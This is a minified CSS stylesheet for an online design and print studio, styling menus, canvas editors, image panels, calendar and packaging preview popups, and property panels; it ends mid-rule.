.dropdown-toggle{padding:0;border:0;position:absolute;right:0;top:0;bottom:0}.navbar-collapse .navbar-nav .dropdown-item{white-space:normal;padding:.5rem 1.8rem;color:#fff}.navbar-collapse .navbar-nav .dropdown-item:hover,.navbar-collapse .navbar-nav .dropdown-item:focus,.navbar-collapse .navbar-nav .dropdown-item:active{color:rgba(255,255,255,.6);background:transparent}.navbar-collapse .navbar-nav .dropdown-menu{font-size:15px;font-size:.9375rem;border-width:0;width:100%;position:static !important;background:transparent;-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;-webkit-transform:none !important;transform:none !important}.navbar-collapse .navbar-nav .dropdown-menu>li{display:block;float:none}.navbar-collapse .navbar-nav .dropdown-menu>li:hover>a,.navbar-collapse .navbar-nav .dropdown-menu>li:focus>a{color:rgba(255,255,255,.6);background:transparent}.navbar-collapse .navbar-nav .dropdown-menu>li:hover>a:after,.navbar-collapse .navbar-nav .dropdown-menu>li:focus>a:after{color:rgba(255,255,255,.6)}.navbar-collapse .navbar-nav .dropdown-menu>li ul .dropdown-submenu:nth-child(2){display:block}.navbar-collapse .navbar-nav .dropdown-menu>li.dropdown-submenu:nth-child(2){display:none}.navbar-collapse .navbar-nav .dropdown-menu .card-columns{-webkit-column-count:1;-moz-column-count:1;column-count:1;padding:0 0 .5rem .8rem !important;font-size:13.5px;font-size:.84375rem;letter-spacing:.5px}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .card{margin-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu{position:relative;background:transparent;border-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu>.list-unstyled{font-size:15px;font-size:.9375rem;Display:none}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open{padding-bottom:.5rem}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open>.list-unstyled{opacity:1;filter:alpha(opacity=100);visibility:visible;display:block}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open>.list-unstyled .dropdown-item{padding:.3rem 1rem .3rem 2.55rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu{position:relative;background:transparent;border-bottom:1px solid #747f80}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu .dropdown-submenu{border-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>a:after{content:"";font-family:"Font Awesome 5 Pro";position:absolute;top:5px;right:10px;color:#fff}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-1px !important;padding:0;font-size:13.5px;font-size:.84375rem;letter-spacing:.5px}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu>li{padding-left:.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu>li:last-child{padding-bottom:.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled{padding:0 !important}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled .dropdown-item{padding:.3rem 1rem .3rem 1.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled li a{padding:.3rem 1rem .3rem 2.55rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled .list-unstyled{padding:0 0 0 .8rem !important}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu.open{padding-bottom:.5rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu.open>.dropdown-menu{opacity:1;filter:alpha(opacity=100);visibility:visible;display:block}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .list-unstyled>li>a>img,.navbar-collapse .navbar-nav .megamenu .dropdown-menu .list-unstyled>li>a>picture{display:none}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .col-3.d-md-block{display:none !important}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .dropdown-submenu>.dropdown-menu .col>.list-unstyled{padding-bottom:.8rem !important}.navbar-collapse.show{-moz-transform:rotateY(0deg);-o-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.bs-popover-top-left>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-top-left>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top-left>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-bottom-right>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-bottom-right>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom-right>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}#clipartPreview{min-height:300px;text-align:center}#clipartPreview .canvas-container{margin:auto}.close{z-index:9}.designer-layout-panel{padding:0 1rem}.designer-layout-panel .animate-show-hide{-webkit-transition:all 1.2s ease 0s;-moz-transition:all 1.2s ease 0s;-ms-transition:all 1.2s ease 0s;-o-transition:all 1.2s ease 0s;transition:all 1.2s ease 0s}.designer-layout-panel .animate-show-hide.ng-hide{opacity:0;filter:alpha(opacity=0);top:0;position:absolute;display:block !important}.designer-layout-panel .designer-canvas-preview{min-height:600px}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:100%;height:100%;background:#fff}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail img{max-width:100%;height:auto}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{pointer-events:none}.designer-layout-panel .designer-canvas-preview .back-button{right:15px;top:0}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:300px;overflow-y:auto}.designer-layout-panel .designer-canvas-editor .design-colors ul li{height:29px;width:29px;margin:.18rem}.designer-layout-panel .designer-canvas-editor .form-group .form-control{min-height:130px;height:auto;font-size:18px;font-size:1.125rem}.designer-layout-panel .designer-canvas-editor .jumbotron{padding:0}.designer-layout-panel .modal-sidebar .user-template{height:78vh;overflow-y:auto;overflow-x:hidden;margin-bottom:1.2rem}.designer-layout-panel .modal-listing{height:85vh}.designer-layout-panel .user-images{height:78vh}.designer-layout-panel .user-images>ul li .user-img-thumbnail{height:195px;cursor:pointer;overflow:hidden;position:relative;border:0}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail{height:200px;pointer-events:none;overflow:hidden}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;background:rgba(0,0,0,.65);opacity:0;filter:alpha(opacity=0);display:flex;justify-content:center;align-items:center}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn{transform:translateY(-30px);-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;max-width:86px;background:#fff}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn i{vertical-align:inherit}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn:hover{color:#333 !important}.designer-layout-panel .user-images>ul li:hover .user-img-thumbnail .action-button{opacity:1;filter:alpha(opacity=100)}.designer-layout-panel .user-images>ul li:hover .user-img-thumbnail .action-button .btn{transform:translateY(0)}.studio-type-calendar-normal .personalize-clipart-panel .user-template{max-height:calc(100vh - 300px)}.studio-type-calendar-normal .third-party-login.login-button{z-index:99}.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 350px)}.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 425px)}.notes-popover{Min-width:260px}.notes-popover textarea{min-height:100px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content{background:transparent}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body{height:100vh;background:transparent}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav{position:absolute;top:0;bottom:97px;height:30px;margin:auto;right:0;left:0}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button{width:44px;height:44px;background:rgba(30,30,30,.8);color:#fff;border:0}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button#bb-nav-next{float:right}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button:before{display:none}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button:hover{color:#fff}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs{height:97px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li{background:#fafafa}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li:before{border-width:1px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li span{font-size:11px;font-size:.6875rem;display:block;padding-top:.2rem}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li img{max-height:55px}.calendarPreviewPopup~.modal-backdrop.show{opacity:.7}.studio-type-canvas-normal .studio-top{display:none}.studio-type-canvas-normal .middle-content>.left-panel-wrapper{display:none}.studio-type-canvas-normal rx-page{font-size:0px;font-size:0rem}.studio-type-canvas-normal rx-page .single-page .studio_center_panel,.studio-type-canvas-normal rx-page .single-page .canvas_panel{background:#fff;height:100vh;overflow:hidden}.studio-type-canvas-normal rx-page .single-page .studio_center_panel .rx-canvas,.studio-type-canvas-normal rx-page .single-page .canvas_panel .rx-canvas{border:0;box-shadow:none}.studio-type-canvas-normal rx-page .single-page .studio_center_panel .canvas_panel,.studio-type-canvas-normal rx-page .single-page .canvas_panel .canvas_panel{height:auto;padding:0}.studio-type-canvas-split-placeholder-normal{position:relative}.studio-type-canvas-split-placeholder-normal:before{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4);content:"";font-family:"Font Awesome 5 Pro";z-index:9;display:flex;justify-content:center;align-items:center;font-size:3rem;color:#fff;pointer-events:none}.imageHoverTooltip{max-height:300px}.imageHoverTooltip.show{opacity:1}.imageHoverTooltip.bs-tooltip-right .arrow:before{border-right-color:var(--brand-primary)}.imageHoverTooltip .tooltip-inner{background:#fff;border:2px solid var(--brand-primary);-webkit-box-shadow:0 0 5px rgba(0,0,0,.75);-moz-box-shadow:0 0 5px rgba(0,0,0,.75);box-shadow:0 0 5px rgba(0,0,0,.75);padding:.2rem;max-width:300px}.imageHoverTooltip .tooltip-inner img{max-width:100%;height:auto}.imageHoverTooltip .tooltip-inner.noPreview{height:120px;width:150px}.fancybox-slide--iframe .fancybox-close-small{top:0;right:0;color:#333}.fancybox-slide--iframe .fancybox-close-small:hover svg{color:var(--brand-primary)}.apply-all{height:25px;width:25px;margin-top:.1rem}.apply-all-image{position:absolute;top:-31px;right:35px;z-index:9}.mr-05{margin-right:.15rem}.image-gallery-api .image-tab-upload{visibility:hidden}@media all and (-ms-high-contrast: none){*::-ms-backdrop,.personalize-image-panel .used-img-list .used-img .v-align,.personalize-background-panel .background-panel .image-mask-list .shape-box{display:block}*::-ms-backdrop,.personalize-image-panel .used-img-list .used-img .v-align>div,.personalize-background-panel .background-panel .image-mask-list .shape-box>a{display:block}.user-images>ul li .user-img-thumbnail .thumbnail,.shape-box .btn-link{display:block !important}*::-ms-backdrop,.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail img{width:100%}*::-ms-backdrop,.designer-layout-panel .designer-canvas-editor form{overflow:auto}*::-ms-backdrop,.propertyPanel .card .card-body .img-alert>span span{text-overflow:clip}*::-ms-backdrop,.user-page-layout .user-img-thumbnail img{width:100%}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern{width:100%;min-width:800px}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern .form-group{width:95%}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern .form-group .col .d-flex>div{width:100%}}.artwork-container .fancybox-stage .fancybox-slide--iframe{padding:0;bottom:0}.artwork-container .fancybox-stage .fancybox-slide--iframe .fancybox-content{margin-bottom:0;vertical-align:top;padding:0 !important;height:100vh !important}.mobile-upload .mobile-upload-steps h5{margin-bottom:0}.mobile-upload .mobile-upload-steps h5 small{color:#ccc}.mobile-upload .input-group{max-width:400px}.mobile-upload .btn-lg{padding:.8rem 2rem}.realPreviewPopup #realPreview{width:100%;height:100%;display:block}.realPreviewPopup~.modal-backdrop.show{opacity:1;filter:alpha(opacity=100);background:#797979;background-color:#ccc 23%;background:radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%);background:-webkit-radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%);background:-moz-radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%)}.realPreviewPopup .realPreviewActionButton{top:5px;left:0;right:0;margin:auto;text-align:center;position:absolute}.realPreviewPopup .realPreviewActionButton .realPreviewBtn{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:40px;width:40px;padding:0;background:rgba(255,255,255,.95);color:var(--brand-primary);margin:0 .2rem}.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg{font-size:20px;font-size:1.25rem}.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg.rxicon-fold-close,.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg.rxicon-play{font-size:24px;font-size:1.5rem}.realPreviewPopup .modal-content .close{background:rgba(255,255,255,.95);color:var(--brand-primary);border-radius:0 0 0 3px;-moz-border-radius:0 0 0 3px;-webkit-border-radius:0 0 0 3px}.realPreviewPopup .modal-content .close:hover{color:var(--brand-primary)}.gui-wrap{position:absolute;right:0;top:0;display:none}.axes{display:none}.toogle-animate.ng-enter{transition:all ease-in .25s;opacity:0;height:0px}.toogle-animate.ng-enter.ng-enter-active{opacity:1;height:100px}.toogle-animate.ng-leave{transition:.25s linear all;opacity:1;height:100px}.toogle-animate.ng-leave.ng-leave-active{opacity:0;height:0px}.previewToolbar{top:5px;left:0;right:0;margin:auto;text-align:center;position:absolute}.previewToolbar .realPreviewBtn{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:40px;width:40px;padding:0;border:0;background:rgba(255,255,255,.95);color:var(--brand-primary);margin:0 .2rem}.previewToolbar .realPreviewBtn .font-lg{font-size:20px;font-size:1.25rem}.studio-type-package-normal .top-center>ul:first-child li:first-child{margin-right:auto !important;border:0;background:transparent}.studio-type-package-normal .top-center>ul:first-child li:last-child{margin-right:auto !important}.studio-type-package-normal .top-center .product-name-size .custom-size{margin-top:0}.studio-type-package-normal .top-center .product-name-size .custom-size .form-group .form-control{height:35px !important}.studio-type-package-normal .box-section-mask{position:absolute;z-index:1;top:0;left:0;text-align:center;pointer-events:none}.studio-type-package-normal .box-section-mask .box-section{display:inline-block;color:transparent;position:absolute}.studio-type-package-normal .box-section-mask .box-section .box-section-title{position:absolute;height:18px;bottom:-17px;right:0;display:none;font-size:.65rem;color:#fff;line-height:1.2;padding:.15rem .5rem .15rem .3rem;white-space:nowrap}.studio-type-package-normal .box-section-mask .box-section .box-section-title::after{content:"";position:absolute;left:-9px;border-width:19px 0 0 9px;border-style:solid;top:0;border-color:transparent}.studio-type-package-normal .box-section-mask .box-section.hovered-section{-webkit-box-shadow:0 0 5px 1px #333;-moz-box-shadow:0 0 5px 1px #333;box-shadow:0 0 5px 1px #333}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title{display:block;background:#333}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title::after{border-color:#333 transparent transparent}.studio-type-package-normal .box-section-mask .box-section.active-section{-webkit-box-shadow:0 0 5px 1px #54bcc7;-moz-box-shadow:0 0 5px 1px #54bcc7;box-shadow:0 0 5px 1px #54bcc7;color:transparent}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title{display:block;background:var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title::after{border-color:#54bcc7 transparent transparent}.studio-type-package-normal .box-section-mask .box-section.no-print-section{background-image:-webkit-linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 0, transparent 50%, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0.15) 75%, transparent 0, #fff);background-image:-o-linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, #fff);background-image:linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 0, transparent 50%, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0.15) 75%, transparent 0, #fff);background-size:5px 5px;background-repeat:repeat}.studio-type-package-normal .box-section-mask .box-section.no-print-section .box-section-title{background:rgba(221,100,100,.9);color:#fff;top:0;bottom:0;left:0;right:0;margin:auto;width:90px;font-size:.8rem;height:26px;line-height:26px;padding:0;text-align:center;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.studio-type-package-normal .box-section-mask .box-section.no-print-section .box-section-title:after{display:none}.studio-type-package-normal .box-section-mask .box-section.no-print-section.hovered-section{box-shadow:none}.studio-type-package-normal .box-section-mask .box-section.no-print-section.active-section{-webkit-box-shadow:0 0 5px 1px rgba(255,0,0,.9);-moz-box-shadow:0 0 5px 1px rgba(255,0,0,.9);box-shadow:0 0 5px 1px rgba(255,0,0,.9)}.studio-type-package-normal .rx-canvas{box-shadow:none !important;border:none !important}.studio-type-package-normal .dieline-mask{position:absolute;z-index:1;pointer-events:none;top:-1px;left:-1px;bottom:-1px;right:-1px}.boxPreviewPopup{width:auto;height:auto;bottom:0;left:0;top:0}.boxPreviewPopup .modal-dialog.modal-extra-full{width:100vw;height:92vh}.boxPreviewPopup .modal-dialog.modal-extra-full .modal-body{height:94vh}.boxPreviewPopup .modal-dialog.modal-extra-full .modal-body .previewToolbar{bottom:100px !important;left:30px}.boxPreviewPopup .modal-dialog .modal-content{height:100%}.boxPreviewPopup .modal-dialog .modal-content .modal-body{background-color:#ccc 23%;background:radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);background:-webkit-radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);background:-moz-radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);overflow:hidden}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar{top:auto;left:5px;right:auto;margin:0;bottom:5px}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar .btn-secondary:before{z-index:auto}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar .btn-secondary i{position:relative}.boxPreviewPopup .modal-lg-box-preview{width:80vw;height:80vh;max-width:none;margin:0}.boxPreviewPopup .modal-lg-box-preview .modal-content .modal-body{background-color:#b3b3b3 23%;background:radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);background:-webkit-radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);background:-moz-radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);overflow:hidden;max-height:none}.boxPreviewPopup .modal-lg-box-preview .close{top:3px}.boxPreviewPopup .modal-lg-box-preview .close .fa-expand{font-size:22px;font-size:1.375rem}.boxPreviewPopup .modal-lg-box-preview .close .fa-expand:before{content:""}.boxPreviewPopup .modal-sm-box-preview{width:300px;height:300px;margin:0;background:#fff}.boxPreviewPopup .modal-sm-box-preview .modal-content{height:100%}.boxPreviewPopup .modal-sm-box-preview .modal-content .modal-header .modal-title{font-size:12px;font-size:.75rem}.boxPreviewPopup .modal-sm-box-preview .modal-content .modal-body{height:269px}.noPreview{color:#879da9;position:relative}.noPreview:before,.noPreview:after{content:"";font-size:4em;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;height:47px;width:84px;text-align:center;font-family:"Font Awesome 5 Pro" !important;font-weight:900;color:#cbcbcb;line-height:1}.noPreview:after{content:"";font-size:1.8em;height:20px}.noPreview img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%;position:relative !important}.noPreview.thumbnail-small:before,.noPreview.thumbnail-small:after{font-size:2em;height:24px;width:42px}.noPreview.thumbnail-small:after{font-size:.9em;height:10px}.noPreview.thumbnail-small img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%}.shape-box .noPreview:before,.shape-box .noPreview:after{font-size:2em;height:24px;width:42px}.shape-box .noPreview:after{font-size:.9em;height:10px}.shape-box .noPreview img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%}.personalize-clipart-panel .shape-box .noPreview{width:80%;height:80%;border:1px solid #ccc}.user-template .user-img-thumbnail .noPreview{height:80px !important;border:1px solid #ccc}.element-listing{height:calc(100vh - 140px);overflow-y:auto;overflow-x:hidden;position:relative;position:relative}.user-elements .btn-outline-light img,.user-elements .noPreview img{width:100%;height:100%;object-fit:contain;max-width:none !important}.user-elements .btn-outline-light .custom-checkbox,.user-elements .noPreview .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.user-elements .btn-outline-light .custom-checkbox .custom-control-label:before,.user-elements .btn-outline-light .custom-checkbox .custom-control-label:after,.user-elements .noPreview .custom-checkbox .custom-control-label:before,.user-elements .noPreview .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.user-elements .active{border:1px solid var(--brand-primary) !important}.user-elements.element-with-caption a img{height:80%}.user-elements .img-caption{line-height:1.5;padding:.25rem 0}.user-elements .img-caption a{cursor:pointer;height:auto}.user-elements .image-mask-more-link a{height:auto}.object-selection-controls>span{background:rgba(255,255,255,.9);height:25px;width:25px;line-height:28px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);-moz-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);display:block;text-align:center}.category-search-section .dropdown-toggle::after{display:none}.category-search-section .dropdown-toggle .badge{top:1px;right:1px}.category-search-section .form-control{border-right:0}.category-search-section .form-control:focus~.input-group-append .btn{border-color:var(--brand-primary) !important}.category-search-section .btn-link{border-color:#ced4da transparent}.category-search-section .dropdown{position:static}.category-search-section .dropdown .dropdown-menu{margin:0;right:0}.category-search-section .dropdown .dropdown-menu li{padding:.25rem 1rem}.category-search-section .dropdown .dropdown-menu li.active,.category-search-section .dropdown .dropdown-menu li:hover{background:#eee;color:#333;cursor:pointer}.category-search-section .dropdown .dropdown-menu li.depth-2{padding:.25rem 1.5rem}.category-search-section .dropdown .dropdown-menu li.depth-3{padding:.25rem 2rem}.category-search-section .dropdown .dropdown-menu li.depth-4{padding:.25rem 2.5rem}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide{display:none !important}.applyToAll-btn span{max-width:75px !important;display:inline-block;line-height:1.5;vertical-align:bottom !important}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.propertyPanel{text-align:left;z-index:9;position:absolute}.propertyPanel .property-font-color img,.propertyPanel .color-picker img{cursor:pointer;max-width:28px}.propertyPanel .color-picker{padding-left:.5rem}.propertyPanel .mr-15{margin-right:.4rem;margin-bottom:.2rem}.propertyPanel .form-control+img{cursor:pointer;max-width:28px}.propertyPanel textarea{width:98%;resize:none}.propertyPanel .font-dropdown img{max-width:100%}.propertyPanel .font-dropdown i{right:0;top:0;bottom:0;margin:auto;background:#fff;padding:.5rem}.propertyPanel .font-dropdown i.active{font-weight:bold}.propertyPanel .font-dropdown .ui-select-choices-row.active i{background:#eee}.propertyPanel .font-dropdown .ui-select-choices-row:hover i{background:#f5f5f5}.propertyPanel .img-alert{padding:.1rem .3rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin:0;display:inline-block;cursor:default}.propertyPanel .img-alert .far,.propertyPanel .img-alert .fas,.propertyPanel .img-alert .fa,.propertyPanel .img-alert .fal{margin-right:.2rem}.propertyPanel .img-alert>span{display:flex;align-items:center}.propertyPanel .img-alert>span span{width:100%;overflow:hidden;white-space:nowrap}.propertyPanel .background-position{padding:0;width:71px;float:left}.propertyPanel .background-position li{float:left;list-style:none;text-align:center}.propertyPanel .background-position li .btn-square{margin:0;padding:0;background:none;border:0;box-shadow:none;height:auto;width:16px;line-height:1.2}.propertyPanel .background-position li .btn-square:hover:before{opacity:0}.propertyPanel .background-position li .btn-square:hover .far{color:#0184bc}.propertyPanel .background-position li .btn-square[disabled]{color:#999}.propertyPanel .background-position li .btn-square[disabled]:hover .far{color:#999}.propertyPanel .background-position .move-top{width:100%}.propertyPanel .background-position .move-top .btn-square{border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0}.propertyPanel .background-position .move-bottom{width:100%}.propertyPanel .background-position .move-bottom .btn-square{border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px}.propertyPanel .background-position .move-left{margin-top:0;margin-left:2rem}.propertyPanel .background-position .move-left .btn-square{border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px}.propertyPanel .background-position .move-right{margin-top:.1rem}.propertyPanel .background-position .move-right .btn-square{border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0}.propertyPanel .background-position .reset{margin:0;height:17px;width:18px}.propertyPanel .background-position .reset .btn-square{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.propertyPanel .property-dimention{padding-right:1.3rem;position:relative !important}.propertyPanel .property-dimention .dimention-icon{color:#888;position:absolute;right:0;height:100%;top:0}.propertyPanel .property-dimention .dimention-icon button{margin-top:1.1rem;display:block;background:#fff;padding:.3rem;z-index:99;position:relative;color:#888;border:0}.propertyPanel .property-dimention .dimention-icon:before{position:absolute;top:8px;right:12px;height:80%;width:18px;border:1px solid #939393;border-left:0;content:""}.propertyPanel .property-dimention .dimention-icon .active .fa-unlink::before{content:""}.propertyPanel.floating-property-panel{width:260px}.propertyPanel.floating-property-panel.layes{width:auto;min-width:300px;border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);background:#fff}.propertyPanel.floating-property-panel.layes .card{border:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0);width:100%}.propertyPanel.floating-property-panel.layes .card .card-body{max-height:calc(100vh - 200px);overflow-y:auto;overflow-x:hidden;position:static;min-height:50px}.propertyPanel.floating-property-panel.layes .ui-resizable-s{background-color:#f5f5f5;background:-webkit-gradient(bottom, from(#f5f5f5), to(#ebebeb));background:-webkit-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-moz-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-ms-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-o-linear-gradient(bottom, #f5f5f5, #ebebeb);background:linear-gradient(bottom, #f5f5f5, #ebebeb);bottom:0;height:10px;text-align:center}.propertyPanel.floating-property-panel.layes .ui-resizable-s:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;font-size:13px;font-size:.8125rem;line-height:1}.propertyPanel.floating-property-panel hr{margin:.3rem 0}.propertyPanel.floating-property-panel .no-item-found{border:none !important}.propertyPanel.floating-property-panel .left-padding-none{padding-left:0}.propertyPanel.floating-property-panel .right-padding-none{padding-right:0}.propertyPanel.floating-property-panel .both-padding-none{padding-left:0;padding-right:0}.propertyPanel.floating-property-panel .card{border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:260px;margin-bottom:0}.propertyPanel.floating-property-panel .card .card-header{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:sticky;top:0;z-index:9;background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#fff));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);border:0;color:#333;font-weight:700;padding:.5rem .7rem;cursor:move}.propertyPanel.floating-property-panel .card .card-header h4{font-weight:700}.propertyPanel.floating-property-panel .card .card-header i{cursor:pointer}.propertyPanel.floating-property-panel .card .card-body{padding:.6rem;position:relative;min-height:37px}.propertyPanel.floating-property-panel .card .card-body .delete-button{position:absolute;top:-29px;right:3px;z-index:99}.propertyPanel.floating-property-panel .card .card-body 